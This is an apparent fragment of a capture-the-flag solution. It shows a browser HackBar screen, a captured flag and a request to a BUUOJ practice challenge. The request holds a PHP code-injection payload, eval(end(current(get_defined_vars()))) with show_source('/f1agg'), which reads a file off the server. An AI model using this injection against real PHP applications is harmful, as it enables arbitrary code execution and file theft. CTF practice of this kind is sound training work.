 flag{090b3ad7-8cd6-4c07-b7da-04c229caea34}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
http://node4.buuoj.cn:25503/calc.php? num=eval(end(current(get_defined_vars())))&a=show_source('/f1agg');